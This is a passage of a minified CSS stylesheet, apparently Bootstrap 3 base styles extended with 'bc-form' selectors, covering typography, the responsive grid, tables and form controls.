Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;font-size:small;margin-bottom:20px}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0}.table > tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover > tbody > tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive > .table{margin-bottom:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555}.form-control,form.bc-form input,form.bc-form select,form.bc-form .fake-select{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}.form-control:focus,form.bc-form input:focus,form.bc-form select:focus,form.bc-form .fake-select:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder,form.bc-form input::-moz-placeholder,form.bc-form select::-moz-placeholder,form.bc-form .fake-select::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder,form.bc-form input:-ms-input-placeholder,form.bc-form select:-ms-input-placeholder,form.bc-form .fake-select:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder,form.bc-form input::-webkit-input-placeholder,form.bc-form select::-webkit-input-placeholder,form.bc-form .fake-select::-webkit-input-placeholder{color:#999}.form-control::-ms-expand,form.bc-form input::-ms-expand,form.bc-form select::-ms-expand,form.bc-form .fake-select::-ms-expand{border:0;background-color:transparent}.form-control[disabled],form.bc-form input[disabled],form.bc-form select[disabled],form.bc-form [disabled].fake-select,.form-control[readonly],form.bc-form input[readonly],form.bc-form select[readonly],form.bc-form [readonly].fake-select,fieldset[disabled] .form-control,fieldset[disabled] form.bc-form input,form.bc-form
+fieldset[disabled] input,fieldset[disabled] form.bc-form select,form.bc-form
+fieldset[disabled] select,fieldset[disabled]
+form.bc-form .fake-select,form.bc-form
+fieldset[disabled] .fake-select{background-color:#eee;opacity:1}.form-control[disabled],form.bc-form input[disabled],form.bc-form select[disabled],form.bc-form [disabled].fake-select,fieldset[disabled] .form-control,fieldset[disabled] form.bc-form input,form.bc-form
+fieldset[disabled] input,fieldset[disabled] form.bc-form select,form.bc-form
+fieldset[disabled] select,fieldset[disabled]
+form.bc-form .fake-select,form.bc-form
+fieldset[disabled] .fake-select{cursor:not-allowed}textarea.form-control,form.bc-form textarea.fake-select{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,form.bc-form input[type="date"],input[type="time"].form-control,form.bc-form input[type="time"],input[type="datetime-local"].form-control,form.bc-form input[type="datetime-local"],input[type="month"].form-control,form.bc-form input[type="month"]{line-height:34px}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,form.bc-form .input-group-sm > input[type="date"],.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,form.bc-form .input-group-sm > input[type="time"],.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,.input-group-sm
+input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,form.bc-form .input-group-sm > input[type="datetime-local"],.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,.input-group-sm
+input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,form.bc-form .input-group-sm > input[type="month"],.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn,.input-group-sm
+input[type="month"]{line-height:30px}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,form.bc-form .input-group-lg > input[type="date"],.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,form.bc-form .input-group-lg > input[type="time"],.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,.input-group-lg
+input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,form.bc-form .input-group-lg > input[type="datetime-local"],.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,.input-group-lg
+input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,form.bc-form .input-group-lg > input[type="month"],.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn,.input-group-lg
+input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled]
+input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled]
+.checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled]
+.checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,form.bc-form .input-group-lg > input.form-control-static,form.bc-form .input-group-lg > select.form-control-static,form.bc-form .input-group-lg > .form-control-static.fake-select,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,form.bc-form .input-group-sm > input.form-control-static,form.bc-form .input-group-sm > select.form-control-static,form.bc-form .input-group-sm > .form-control-static.fake-select,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm > .form-control,form.bc-form .input-group-sm > input,form.bc-form .input-group-sm > select,form.bc-form .input-group-sm > .fake-select,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm > select.form-control,form.bc-form .input-group-sm > select,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm > textarea.form-control,form.bc-form .input-group-sm > textarea.fake-select,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,form.bc-form .input-group-sm > select[multiple],.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto}.form-group-sm .form-control,.form-group-sm form.bc-form input,form.bc-form .form-group-sm input,.form-group-sm form.bc-form select,form.bc-form .form-group-sm select,.form-group-sm
+form.bc-form .fake-select,form.bc-form .form-group-sm .fake-select{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control,.form-group-sm form.bc-form select,form.bc-form .form-group-sm select{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm
+form.bc-form textarea.fake-select,form.bc-form .form-group-sm textarea.fake-select,.form-group-sm select[multiple].form-control,.form-group-sm form.bc-form select[multiple],form.bc-form
